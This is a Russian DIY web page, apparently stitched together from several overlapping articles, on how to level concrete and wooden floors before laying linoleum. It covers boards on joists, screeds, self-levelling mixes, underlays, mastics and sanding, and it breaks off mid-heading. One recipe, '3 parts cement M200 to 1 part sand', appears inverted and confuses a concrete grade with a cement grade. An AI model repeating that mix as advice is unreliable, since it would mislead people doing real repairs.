<p>Самыми надежными и прочными считаются полусухая и мокрая стяжки, они не боятся резких перепадов температур, влаги, но требуют времени для сушки. Сухая стяжка из-за использования гипсоволокна или деревянных листов уступает по прочности аналогам из бетона, боится влаги, обходится дороже, зато монтируется на протяжении 1-2 дней.</p>
<p>До выравнивания пола выполняют ряд мероприятий для подготовки поверхности: демонтируют старое напольное покрытие, оценивают основания на предмет сколов, трещин, степени износа, очищают поверхность, тщательно удаляют остатки мусора и пыли. Далее используют один из методов выравнивания, выжидают нужное время и укладывают линолеум.</p>
<h2>Зачем это нужно</h2>
<p>Выравнивание бетонного пола под линолеум нужно делать обязательно. Линолеум представляет собой универсальный материал с пористо-резиновой структурой, укрепленной подложкой. Если застелить его на неподготовленную поверхность с перепадами уровня основания, буграми и впадинами, то очень скоро он попросту порвется в местах деформаций, не выдержав усилия.</p>
<p style="clear: both"> </p>
<p>Линолеум плохо реагирует на перепады, даже если речь идет о плавных неровностях, он все равно будет деформироваться из-за плохого прилегания. А острые неровности сразу могут разорвать материал, который не выдерживает нагрузки на растяжение, сконцентрированные в одной точке.</p>
<h2>Способы выравнивания</h2>
<p>Прежде, чем решить, чем выровнять бетонную стяжку перед укладкой линолеума, необходимо рассмотреть преимущества и недостатки каждого из способов. Чаще всего полы равняют цементной стяжкой, при помощи укладки листов ДСП или фанеры, используют самонивелирующиеся смеси. Выбор конкретного метода зависит от особенностей эксплуатации помещения, сметы и качества бетонного основания (величины, количества деформаций).</p>
<h2>Способ 1: выравнивание основания плитными материалами</h2>
<p>Метод подходит для полов, основание которых имеет немалое количество неровностей, дефектов и перепадов. Укладка листов ДСП или фанеры – самый быстрый и простой способ выравнивания пола своими руками. Фанера используется специальная, с пропиткой влагостойкими составами.</p>
<p style="clear: both"> </p>
<p>Обычно выбирают листы толщиной 10-14 миллиметров, монтируют саморезами к ранее установленным лагам. Лаги выравнивают по горизонтали, в их роли выступают квадратные деревянные бруски сечения 4-5 сантиметров, предварительно пропитанные антисептическими составами. Устанавливаются с шагом, оптимальным для того, чтобы листы фанеры попадали на средину брусков.</p>
<p>По периметру помещения клеят демпферную ленту, устанавливают маяки. Далее пол засыпается керамзитом или кварцевым песком, также может использоваться пенополистирол.</p>
<p>Листы нужно подгонять максимально близко один к другому, клеить и/или крепить саморезами, а после места стыков и отверстия обрабатывают с использованием шпатлевки, обязательно зачистить наждачной бумагой.</p>
<h2>Способ 2: выравнивание тонкими стяжками</h2>
<p>В данном случае могут использоваться цементные растворы и самовыравнивающиеся смеси на базе полимеров. Смеси подходят для заливки тонким слоем толщиной максимум 1 сантиметр и служат в качестве финишной отделки. Возможно использование специальных составов для лестниц, обработки серьезных трещин. Цементную смесь можно заливать для устранения более серьезных дефектов и перекосов.</p>
<p style="clear: both"> </p>
<p>При заливке разных полимерных смесей сначала поверхность обрабатывают грунтовкой, а потом делают стяжку. Если есть неровности выше 2-3 миллиметров, лучше выбрать цементно-акриловый раствор, которым можно выполнить слой толщиной до 6 сантиметров. Самовыравнивающиеся смеси готовят по указанному в инструкции рецепту, заливают частями, распределяют игольчатым валиком. Поэтапная заливка выполняется быстро, так как смесь схватывается в небольшие сроки.</p>
<p>Чтобы своими руками произвести выравнивание пола бетонным раствором, понадобятся уровни, направляющие из гипсокартона, смесь-стяжка, шпатели, обычный набор инструментов для ремонта. Бетон готовится по такому рецепту: 3 части цемента М200 на 1 часть песка, 0.5 части воды. Можно добавить в состав гравий, стекло, керамзит. Готовят стяжку в бетономешалке, смешивая сначала песок с частью цемента и водой после. Также понадобятся емкости для замешивания раствора.</p>
<p>Количество стяжки определяют перед заливкой бетона по состоянию основания – если уклон поверхности и выбоины, бугры составляют не более 3 сантиметров, достаточно залить слой высотой 7-8 сантиметров. Когда же нужно выравнивать более серьезные перекосы, укладывают подбетонку.</p>
<p>Как выровнять бетонный пол под линолеум своими руками:</p>
<p>1) Демонтаж старого покрытия, тщательная очистка пола, удаление пыли.</p>
<p>2) Исследование всех дефектов и неровностей, определение нижних и верхних точек неровностей, разметка пола с помощью лазерного уровня (можно использовать обычный уровень и капроновый шнур), установка маячных реек.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/cH-T08qAQNo?feature=oembed&#038;wmode=opaque"></iframe></p>
<p>На стене по периметру помещения чертят прямую линию, от нее вниз до самой плиты измеряют расстояния. Там, где самый короткий отступ – верхняя точка неровности, от нее вверх отступают на 3-6 сантиметров и чертят линию. Это высота будущего пола, на которую ориентируются при выставлении направляющих.</p>
<p>3) Усиление пола металлической арматурой (если нужно) в формате сетки, шаг и диаметр которой выбирают в соответствии с толщиной стяжки.</p>
<p>4) По нижнему краю стены чуть выше уровня будущего пола клеят демпферную ленту, которая поможет пережить стяжке воздействия внешних факторов и поможет избежать появления трещин.</p>
<p>5) Установка маяков – это могут быть увлажненный деревянный брус, профиль для гипсокартонных листов. Шаг между направляющими должен быть меньше размера инструмента, выбранного для распределения, выравнивания смеси.</p>
<p>6) Разведение смеси (или приготовление бетона).</p>
<p>7) Заливка смеси между маяками. Подачу лучше производить от дальнего угла комнаты, постепенно подходя к выходу. Когда заливка выполнена, раствор распределяют, поверхность выравнивают.</p>
<p>8) Накрывают стяжку полиэтиленовой пленкой на сутки, потом ее снимают, маяки демонтируют и затирают швы.</p>
<h2>Способ 3: выравнивание с помощью подложек</h2>
<p>Для выравнивания пола под линолеум на базе вспененного ПВХ без клея выбирают разнообразные подложки, которые выступают одновременно в роли звуко-, теплоизоляционного слоя и устраняют неровности. При выборе учитывают тип и величину неровностей пола, а также свойства каждой из подложек.</p>
<p style="clear: both"> </p>
<p>Подложки под линолеум:</p>
<ul>
<li>Джутовые – наиболее практичные и долговечные, не боятся влаги, укладываются на клей под линолеум. Могут быть разной толщины, способны выравнивать поверхности с перепадами до 3 миллиметров.</li>
<li>Пробковые – выполняются из крошки. Это натуральный экологически чистый материал, который боится локальных механических нагрузок от острых каблуков, ножек мебели. Обладает прекрасными тепло- и звукоизоляционными свойствами. Обычно используется для обустройства пола в детских комнатах, крепится на двухсторонний скотч.</li>
<li>Натуральный лен – такие подложки дешевле джутовых, но в сравнении с ними обладают намного меньшим сроком службы.</li>
<li>Комбинированные подложки – смесь из льна, джута, шерсти, пропитанных противогрибковыми средствами и антипиренами. Могут быть выполнены как в виде одного самостоятельного покрытия, так и из нескольких слоев, монтируются на мастику или клей. Хорошо подходят для эксплуатации в домашних условиях.</li>
<li>Пенопластовые – дешевые, плохо справляются с нагрузками, обладают коротким сроком эксплуатации, поэтому обычно применяются вместе с пробковыми либо в качестве временного основания.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/poly/kakaya-shvabra-luchshe-dlya-mytya-polov-linoleuma.html" target="_blank" class="u2aaf7c54a94c86abb94b8d5aaefb5f46"><!-- INLINE RELATED POSTS 1/3 //--><style> .u2aaf7c54a94c86abb94b8d5aaefb5f46 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2aaf7c54a94c86abb94b8d5aaefb5f46:active, .u2aaf7c54a94c86abb94b8d5aaefb5f46:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2aaf7c54a94c86abb94b8d5aaefb5f46 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2aaf7c54a94c86abb94b8d5aaefb5f46 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u2aaf7c54a94c86abb94b8d5aaefb5f46 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u2aaf7c54a94c86abb94b8d5aaefb5f46:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Какая швабра лучше для мытья полов линолеума?</span></div></a></div><h2>Видео: выравнивание пола под линолеум</h2>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/og9ynmqBgKw?feature=oembed&#038;wmode=opaque"></iframe></p>
<p>Выравнивание пола под линолеум своими руками выполнить можно легко, качественно и быстро при условии правильного выбора материалов и технологии, соблюдения всех требований и норм. Расчеты желательно проводить предварительно, тщательно все продумав и записав, в работе использовать все необходимые инструменты и качественные материалы, что обеспечит наилучший результат и сделает пол под линолеум ровным, долговечным, прочным и надежным.</p>
<h2>Инструкция, как выровнять бетонный пол под линолеум своими руками</h2>
<p style="clear: both"></p>
<p>Ни современные новостройки, ни старые многоэтажные дома не могут похвастаться идеальным уровнем плит перекрытия. Черновое основание всегда имеет неровности, поэтому перед укладкой отделочных материалов требуется его подготовка. Однако перед тем, как выровнять бетонный пол под линолеум, нужно рассмотреть технологию проведения работ. Особенно это касается тех случаев, когда перепады превышают 8 см.</p>
<h2>Зачем нужно выравнивание</h2>
<p>Линолеум — отделочный материал, обладающий пористой структурой. Некоторые его виды дополнены подложкой, компенсирующей небольшие дефекты бетонного пола. Если основание предварительно не выровнять, то изделие ляжет некрасиво, быстрее порвется от неравномерной нагрузки.</p>
<p>Указанный материал не переносит даже незначительных перепадов уровня. Вследствие плохого прилегания к полу он начнет деформироваться. Кроме того, по кривому полу неудобно ходить и можно получить травму.</p>
<h2>Как и чем выровнять бетонный пол под линолеум</h2>
<p>Существуют разные материалы для выравнивания бетонного пола под линолеум: керамзит, бетонная стяжка, фанера. Каждый из них монтируют по определенной технологии. К процедуре нужно подготовиться и собрать необходимый инструмент. Для работы требуются шпатели, металлический профиль, используемый в качестве маяков, емкости для замешивания раствора или самовыравнивающейся смеси, строительный миксер или дрель со специальной насадкой.</p>
<p>Еще требуется уровень, при помощи которого будет проверяться качество выравнивания бетонного пола под линолеум. При применении фанеры потребуются деревянные бруски, механические крепежи, шуруповерт. При использовании бетонной смеси на пол застилают гидроизоляционную пленку, а также укрепляют слой армирующей сеткой.</p>
<h2>Подготовка к выравниванию</h2>
<p>Чтобы выровнять бетонный пол своими руками, нужно подготовиться. Для этого проводятся такие манипуляции:</p>
<ol>
<li>Удаление старого декоративного покрытия. Если на бетонный пол уложена плитка и серьезных дефектов нет, то смесь можно заливать прямо на нее. Если нет, то всю отделку снимают, очищают основание от мусора, пыли. На этом этапе бетонный пол проверяют на наличие отслоившихся фрагментов.</li>
<li>Устранение трещин, сколов, выбоин. Небольшие расщелины расширяют и очищают от пыли. Далее, их грунтуют и заполняют ремонтным составом. После высыхания поверхность затирают. Другие неровности убирают при помощи шлифовальной машины. Иногда поверхность обрабатывают фрезой, позволяющей убрать мельчайшие неровности быстро.</li>
<li>Гидроизоляция стыков плит. Для этого используют полиэтиленовую пленку или жидкие смеси. Полотна стелют на пол внахлест и с заходом на стены. При использовании полотен стыки между ними проклеивают строительным скотчем для улучшения изоляции.</li>
<li>Определение нулевого уровня. Тут учитывается высота бетонной стяжки. Сначала определяют наивысшую точку пола. К ней добавляют толщину выравнивающей стяжки. Крайняя точка отмечается на стенах при помощи лазерного уровня.</li>
</ol>
<p>В последнюю очередь выставляются маяки. Если для выравнивания используют фанеру, то на гидроизоляцию укладывают лаги, предварительно обработанные антисептическими составами и антипиренами. Основной материал должен несколько дней полежать в помещении, чтобы “привыкнуть” к условиям.</p>
<h2>Способы выравнивания</h2>
<p>Бетонный пол под линолеум можно выровнять своими руками при помощи плитных материалов, цементно-песчаной смеси, самонивелирующихся составов. Последовательность работ для каждого метода своя. Одним из вариантов является выполнение сухой стяжки на черновом бетонном основании. Метод представляет собой укладку листовых материалов на керамзитный слой.</p>
<p>Если перепады относительно небольшие, то выровнять пол под линолеум можно при помощи выравнивающих растворов. Тут используются такие составы:</p>
<ol>
<li>Самовыравнивающиеся. В их составе присутствуют полимеры, улучшающие свойства смеси. Максимальная толщина слоя не превышает 1 см, поэтому при больших перепадах уровня бетонного пола материал не рекомендуется к применению. Готовый раствор разливают на поверхность пола, и он самостоятельно распределяется по ней, нивелируя все изъяны. Укладывать его нужно быстро, так как он имеет небольшое время затвердевания. Перед настилом линолеума пол шлифуют и грунтуют.</li>
<li>Цементно-песчаный раствор. Его применяют при существенных перепадах уровня бетонного пола. Перед заливкой на пол укладываются маяки из металлического профиля. Расстояние между ними должно быть меньше длины правила. Чтобы выровнять бетонный пол, нужно вылить смесь между маяками и разровнять ее правилом волнообразными движениями. В раствор можно добавить керамзит, а также армирующие волокна. После схватывания смеси маяки удаляют, а канавки заполняют смесью. Через 3 недели основание шлифуют, грунтуют и на него настилают линолеум.</li>
<li>Подложки. Эти материалы применяют при незначительных неровностях. Они обеспечивают хорошую звукоизоляцию, утепляют пол. Выбор подложки определяется ее свойствами. Самым популярным видом считается пробковое изделие. Оно экологически чистое, обладает достаточной упругостью и долговечностью. Однако, подложка такого типа боится локальных нагрузок. Также применяют джутовые, льняные, хвойные и другие виды изделий. Натуральные варианты предпочтительнее, но некоторые из них подвержены воздействию биологических факторов.</li>
</ol>
<p>Выбор метода выравнивания бетонного пола под линолеум зависит от условий эксплуатации помещения, а также состояния чернового основания, финансовых возможностей хозяина квартиры.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/og9ynmqBgKw?feature=oembed"></iframe></p>
<h2>Как выбрать самовыравнивающуюся смесь</h2>
<p>Если для выравнивания бетонного пола под линолеум применяют самонивелирующуюся смесь, нужно знать, как ее правильно выбрать. Существуют такие виды составов:</p>
<ol>
<li>Повышенной прочности. Они нужны для устранения выбоин, больших трещин или других локальных дефектов чернового пола. Это ремонтные составы, содержащие полимерные компоненты, которые ускоряют высыхание и увеличивают прочность смеси.</li>
<li>Ровнители. Слой такого раствора способен устранить перепады по горизонтали до 6 см. Материал применяют для чернового выравнивания бетонного пола.</li>
<li>Финишные нивелиры. Их наносят тонким слоем в 0,2-1 см. Они устраняют мельчайшие дефекты, делая поверхность идеальной ровной.</li>
</ol>
<p>При выборе состава обращают внимание и на условия эксплуатации помещения. Для санузла лучше приобрести составы, содержащие цемент. Смеси на гипсовой основе более легкие, но использовать их можно только в сухих помещениях. Их применяют для устранения крупных дефектов бетонного пола. Что касается технических характеристик, то они у разных производителей практически одинаковые.</p>
<h2>Как выровнять бетонный пол под линолеум без стяжки</h2>
<p>Листы ДСП или фанеры применяют, если старое бетонное основание имеет много дефектов и использование цементных растворов нецелесообразно. Материал должен быть пропитан влагостойкими составами. Толщина листа фанеры колеблется в пределах 1-1,4 см. прикручивают ее при помощи саморезов к лагам. Листы укладывают так, чтобы их края находились на середине брусков. Сами лаги тоже крепят к бетонному основанию. Между ними можно насыпать керамзит для теплоизоляции пола.</p>
<p>Монтировать фанеру можно и другим способом. Сначала в материале просверливаются отверстия по заранее подготовленной схеме. Далее, в них размещают анкера. При помощи гаек и шайб высота фанеры регулируется. После достижения оптимального уровня лишние части анкеров срезают. После этого можно сразу расстилать линолеум.</p>
<p>Выровнять выровнять бетонный пол под линолеум своими руками нетрудно. При условии правильного подбора материалов, а также соблюдения технологии проведения работ, пропорций ингредиентов раствора, стяжка получится качественной и надежной.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/37-k9esvui0?feature=oembed"></iframe></p>
<h2>Как выровнять пол под линолеум – 5 способов, которые вам будут интересны</h2>
<p style="clear: both"></p>
<p>Приветствую уважаемые читатели. Наступила весна — время ремонтов, а потому расскажу о том, как выровнять пол под линолеум. Не секрет, что большинство косметических и капитальных ремонтов предполагают обязательную замену напольного покрытия. И наиболее распространённой из-за простоты укладки является линолеум и аналогичные мягкие покрытия рулонного типа.</p>
<p style="clear: both"></p>
<p>Чтобы не думать о том, как выровнять волны линолеума, тщательно готовим основание</p>
<p>Основной проблемой при укладке мягких рулонных покрытий является неидеальная поверхность чернового основания. В итоге, рельеф на поверхности пола со временем может проглядывать через линолеум. Чтобы этого не случилось, перед укладкой линолеума нужно тщательно выровнять основание.</p>
<h2>Способы выравнивания чернового пола</h2>
<p>Все известные мне способы перечислены на этой схеме.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/poly/kak-pravilno-postelit-paroizolyaciju-na-pol.html" target="_blank" class="ubfc028743ce0762ce924c5ab2fc3a36c"><!-- INLINE RELATED POSTS 2/3 //--><style> .ubfc028743ce0762ce924c5ab2fc3a36c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubfc028743ce0762ce924c5ab2fc3a36c:active, .ubfc028743ce0762ce924c5ab2fc3a36c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubfc028743ce0762ce924c5ab2fc3a36c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubfc028743ce0762ce924c5ab2fc3a36c .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ubfc028743ce0762ce924c5ab2fc3a36c .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .ubfc028743ce0762ce924c5ab2fc3a36c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как правильно постелить пароизоляцию на пол?</span></div></a></div><p style="clear: both"></p>
<p>Пять способов для самостоятельного применения</p>
<p>Расскажу о каждом из перечисленных способов подробнее, и вы сможете подобрать оптимальное решение для использования в своем доме или квартире.</p>
<h3>Способ №1: выравнивание основания плитными материалами</h3>
<p style="clear: both"></p>
<p>На фото правильно уложенная фанера</p>
<p>Пожалуй, это самый распространенный метод, который одинаково подходит как для бетонных, так и для деревянных оснований.</p>
<p>Если стоит вопрос, чем выровнять пол под линолеум, чтобы было ровно, качественно и быстро, выбираем многослойную фанеру или плиты ОСП, ДСП, ДВП и т.д. Толщина плит подбирается из расчета того, насколько можно будет поднять пол для того, чтобы обеспечить оптимальную ровность.</p>
<blockquote>
<p>Плитные материалы на древесной основе не рассчитаны на долговременный непосредственный контакт с бетонным основанием. <br />Поэтому при выравнивании бетонного пола, перед тем как настелить плитный материал кладется полимерная подложка толщиной не более 2 мм.</p>
</blockquote>
<p style="clear: both"></p>
<p>Микролаги для компенсации неровностей</p>
<p>Если поверхность имеет перепад уровней свыше 2-3 мм, выравнивающий настил укладывается на микролаги. Толщина лаг для того, чтобы не сильно поднимать пол, не должна превышать 0,5-1 см.</p>
<p style="clear: both"></p>
<p>Схема укладки плит на лаги</p>
<p>Инструкция выравнивания следующая:</p>
<ul>
<li>определение степени неровности;</li>
<li>установка выравнивающих лаг;</li>
<li>раскрой плит на отдельные фрагменты 1 на 1 метр;</li>
<li>укладка подложки;</li>
<li>монтаж плит в два слоя со смещением плит во втором слое относительно плит первого слоя;</li>
<li>заполнение межплитных зазоров и углублений под саморезы герметиком или шпаклевкой.</li>
</ul>
<p style="clear: both"></p>
<p>Укладка ГКЛ на керамзитовую засыпку</p>
<p>Новинкой в ассортименте выравнивающих плитных материалов являются гипсокартонные листы (ГКЛ), которые укладываются по технологии сухой стяжки от Кнауф. Существенным недостатком технологии является большая толщина выравнивающего слоя.</p>
<h3>Способ №2: выравнивание тонкими стяжками</h3>
<p style="clear: both"></p>
<p>Выравнивание ЦПС по бетонному основанию</p>
<p>Если неровности на основании достигают больше 1 см, применяются жидкие смеси, которые равномерным слоем распределяются по поверхности.</p>
<p>Из выравнивающих смесей, которыми пришлось пользоваться, отмечу следующее:</p>
<ul>
<li>цементно-песчаная смесь (ЦПС);</li>
<li>полимерные самовыравнивающиеся полы</li>
</ul>
<p>Укладка цементно-песчаной смеси тонким слоем выполняется с предварительной набивкой штукатурной сетки, которая не даст выравнивающему слою пойти трещинами и отстать от основания.</p>
<p>Для приготовления выравнивающих ЦПС применяется сеянный песок с минимальной фракцией из того, что представлено на рынке. К марке используемого цемента какие-либо особые требования не предъявляются.</p>
<blockquote>
<p>Для обеспечения оптимальной адгезии выравнивающего слоя и чернового пола бетонное основание обрабатывается грунтовкой Бетоноконтакт. <br />Чтобы избежать растрескивания выравнивающего слоя, выровненное основание в первые два дня после укладки ЦПС увлажняется водой из пульверизатора.</p>
</blockquote>
<p style="clear: both"></p>
<p>Укладка самовыравнивающегося пола</p>
<p>Самовыравнивающиеся полы — это сложные полимерные многокомпонентные составы, которые в ходе нанесения и выравнивания отличаются высокой текучестью.</p>
<p>В итоге, используя такие смеси и простой инструмент — игольчатый валик, можно получить практически идеально ровное покрытие, которое быстро сохнет, а по порочности превосходит цементные покрытия. Единственным недостатком применения самовыравнивающихся смесей является высокая цена таких материалов.</p>
<table>
<tbody>
<tr>
<td>Наименование/Производитель</td>
<td>Вес/Упаковка</td>
<td>Расход</td>
<td>Цена</td>
</tr>
<tr>
<td>БОЛАРС СВ-1010 / БОЛАРС (Россия)</td>
<td>20 кг/мешок</td>
<td>1,6 кг/1 м² при толщине слоя 1 мм</td>
<td>От 340 руб.</td>
</tr>
<tr>
<td>СТАРАТЕЛИ (самонивелирующийся быстротвердеющий) / СТАРАТЕЛИ (Россия)</td>
<td>25 кг/мешок</td>
<td>1,6 кг/1 м² при толщине слоя 1 мм</td>
<td>От 300 руб.</td>
</tr>
</tbody>
</table>
<p>В таблице перечислены смеси для финишного выравнивания пола.</p>
<h3>Способ №3: выравнивание с помощью подложек</h3>
<p style="clear: both"></p>
<p>Чтобы впоследствии не возникало вопроса, как выровнять линолеум на полу, основание можно застелить подложкой, которая сможет компенсировать микрорельеф.</p>
<p>В продаже представлены следующие типы подложек:</p>
<ul>
<li><strong>полимерные</strong> – вспененный ПВХ или полиуретан, применяются, если рельеф меньше 2 мм;</li>
<li><strong>изготовленные из натуральных материалов</strong> – кора пробкового дуба, войлок и джут применяются при любом рельефе.</li>
</ul>
<p style="clear: both"></p>
<p>Каждая из перечисленных категорий отличается эксплуатационными характеристиками, в соответствии с которыми определяется совместимость с типом основания:</p>
<ul>
<li>Полимерные подложки не боятся влаги и не пропускают воздух, а потому их можно класть непосредственно на бетон;</li>
<li>Подложки, изготовленные из природного сырья, кладутся своими руками либо на деревянные полы, либо на предварительно настеленную на бетонное основание полиэтиленовую плёнку.</li>
</ul>
<table>
<tbody>
<tr>
<td>Наименование</td>
<td>Производитель</td>
<td>Материал</td>
<td>Толщина/Количество в рулоне</td>
<td>Цена</td>
</tr>
<tr>
<td>Подложка PenoHome</td>
<td>PenoHome (Россия)</td>
<td>Вспененный ПВХ</td>
<td>2 мм/10 м²</td>
<td>От 160 руб./рулон</td>
</tr>
<tr>
<td>Подложка MGO</td>
<td>MGO (Португалия)</td>
<td>Пробковая</td>
<td>2 мм/10 м²</td>
<td>От 1200 руб./рулон</td>
</tr>
</tbody>
</table>
<p>В таблице пример материалов, качество которых заслуживает доверия.</p>
<h3>Способ №4: выравнивание мастиками</h3>
<p style="clear: both"></p>
<p>Нанесение мастики под линолеум</p>
<p>Мастики, используемые для наклеивания линолеума, являются неплохим средством для выравнивания рельефа до 2 мм. Мастика наносится на обеспыленное основание ровным слоем, а после укладки покрытие прокатывается резиновым валиком.</p>
<p>Единственным недостатком применения мастик в качестве клеящего и выравнивающего слоя является необходимость должного опыта работы с такими материалами.</p>
<p>В остальном, для применения специальных мастик характерны очевидные преимущества, среди которых:</p>
<ul>
<li>высокая адгезия;</li>
<li>гидрофобность;</li>
<li>звуко- и теплоизолирующие качества;</li>
<li>доступная цена в сравнении с плитными материалами;</li>
<li>сохранение первоначальных свойств в течении всей эксплуатации готового покрытия.</li>
</ul>
<p>Из мастик посоветую битумно-резиновые и битумно-меловые составы, которые можно приобрести в большинстве строительных магазинов. Конкретных марок не указываю, так как все мастики, с которыми сталкивался, соответствуют назначению и обеспечивают неплохую адгезию.</p>
<h3>Способ №5: механическое выравнивание</h3>
<p style="clear: both"></p>
<p>Циклёвочная машина и результат её применения</p>
<p>Если предполагается укладка линолеума на деревянный пол, для выравнивания дощатого основания можно применить циклевочную машину. Этот механизм проходит по деревянной поверхности, снимая слой на толщину соответствующей перепаду уровней. В итоге вы получите ровную поверхность, на которой останется заделать зазоры между досками.</p>
<blockquote>
<p>Перед циклёвкой придется дополнительно утопить в древесину шляпки гвоздей. <br />Если этого не сделать, режущая кромка ножей будет повреждена о металл и потребуется дополнительная заточка.</p>
</blockquote>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/37-k9esvui0"></iframe></p>
<h2>Вывод</h2>
<p>Теперь вы знаете 5 способов как выровнять пол под линолеум. Ознакомьтесь с дополнительной информацией посмотрев видео в этой статье.</p>
<p>Имеете опыт выравнивания пола под рулонные покрытия? Напишите об этом в комментариях к статье, думаю всем будет интересно.</p>
<h2>Методы выравнивания деревянных полов под линолеум</h2>
<p>Очень часто применяют такое напольное покрытие, как линолеум. Его применение обусловлено красивым внешним видом, разнообразными рисунками на поверхности, гигиеничностью, простотой укладывания. Но не всем известно, что выравнивание деревянного пола под линолеум – важнейший этап подготовки. Ведь подготавливать основание для укладки линолеума нужно особо тщательно, поскольку эластичный материал, отлежавшись, начинает повторять рельеф пола. Разумеется, укладывая на листовой материал, с особыми проблемами не столкнешься, но со старым полом из досок могут возникнуть сложности. Чтобы не наделать ошибок на этапе подготовки поверхности, нужно знать несколько основных правил.</p>
<p style="clear: both"></p>
<h2>Анализируем состояние полов</h2>
<p>Перед началом процесса укладки, необходимо провести оценку состояния основы под линолеум, выяснить, нужна ли предварительная подготовка основы.</p>
<p style="clear: both"></p>
<p>Можно пройтись по комнате быстрым шагом, попрыгать, если полы не скрипят и не шатаются, то можно начинать работу, даже при не идеально ровной поверхности.</p>
<p>Рекомендуется провести осмотр досок, участки потемнения цвета потрогать острым инструментом. По отсутствию грибка, плесени и ржавчины на гвоздях можно судить о здоровом состоянии древесины. Еще одно неприятное явление деревянных покрытий ─ это насекомые. Доски с канавками на поверхности стоит заменить, чтобы гниль не перешла дальше. В этом случае также рекомендуют проводить обработку специальными препаратами.</p>
<p>Нелишним будет приподнять несколько досок и провести оценку нижней их части, а также лаг. При появлении скрипа или изгиба при ходьбе можно утверждать, что лаги не выдерживают нагрузки, и необходимо подкладывать для опоры кирпичи или небольшие бруски. Иногда скрип возникает в результате трения половиц. Решить проблему можно просто, можно в щели засыпать тальк или порошок графита. Также стоит оценить поверхность на предмет неровностей. При последовательном выполнении этих действий, получим качественный внешний вид.</p>
<h2>Подготовка инструмента и сопутствующих материалов</h2>
<p>К началу работ нужно подготовить весь необходимый инструмент:</p>
<ul>
<li>Рубанок или машинку для циклевки;</li>
<li>Фанеру, бруски, гвозди или шурупы для выравнивания поверхности;</li>
<li>Специальный клей, шпатлевку.</li>
</ul>
<h2>Подготавливаем поверхность основы</h2>
<ul>
<li>С поверхности досок нужно удалить старую краску, углубить шляпки гвоздей.</li>
<li>При ровном поле, с отсутствием каких-либо перекосов, можно использовать рубанок или машинку для циклевки.</li>
<li>Сняв верхнюю часть досок, щели между половицами и участки углубления гвоздей необходимо зашпаклевать. После полного высыхания, процесс циклевания необходимо повторить.</li>
<li>Необработанная основа деревянных полов проявится на линолеуме. Выравнивание деревянного пола при значительных неровностях и перепадах осуществляют другими способами.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/poly/kak-ulozhit-laminat-na-betonnyj-pol-samostoyatelno.html" target="_blank" class="u1796af194d58ec2bc76256b94700da46"><!-- INLINE RELATED POSTS 3/3 //--><style> .u1796af194d58ec2bc76256b94700da46 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1796af194d58ec2bc76256b94700da46:active, .u1796af194d58ec2bc76256b94700da46:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1796af194d58ec2bc76256b94700da46 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1796af194d58ec2bc76256b94700da46 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u1796af194d58ec2bc76256b94700da46 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u1796af194d58ec2bc76256b94700da46:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как уложить ламинат на бетонный пол самостоятельно?</span></div></a></div><h2>Основные 